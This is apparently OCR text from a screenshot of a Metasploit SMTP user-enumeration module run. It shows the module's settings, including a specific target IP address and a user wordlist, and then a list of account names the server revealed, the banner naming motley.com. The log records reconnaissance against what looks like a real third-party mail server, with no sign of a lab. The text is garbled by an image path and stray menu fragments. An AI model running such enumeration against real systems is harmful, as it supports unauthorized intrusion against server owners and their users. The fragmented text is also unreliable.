 root : .ruby.bin
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Des
cription
---- --------------- -------- ---
--------
RHOSTS 216.70.68.57 yes The
target address range or CIDR identifier
RPORT 25 yes The
target port
THREADS 100 yes The
number of concurrent threads
USER_FILE /opt/metasploit/apps/pro/msf3/data/wordlists/unix_users.txt yes The
file that contains a list of probable users accounts.
msf auxiliary(smtp_enum) > run
[*] 220 motley.com ESMTP
[*] Domain Name: com
[+] 216.70.68.57:25 - Found user:
[+] 216.70.68.57:25 - Found user: 4Dgifts
[+] 216.70.68.57:25 - Found user: EZsetup
[+] 216.70.68.57:25 - Found user: OutOfBox
[+] 216.70.68.57:25 - Found user: ROOT
[+] 216.70.68.57:25 - Found user: adm
[+] 216.70.68.57:25 - Found user: admin
[+] 216.70.68.57:25 - Found user: administrator
[+] 216.70.68.57:25 - Found user: anon
[+] 216.70.68.57:25 - Found user: auditor
[+] 216.70.68.57:25 - Found user: avahi
[+] 216.70.68.57:25 - Found user: avahi-autoipd
[+] 216.70.68.57:25 - Found user: backup
[+] 216.70.68.57:25 - Found user: bbs
wireless : wifite.py root : sakis3g root : bash root : .ruby.bin root : bash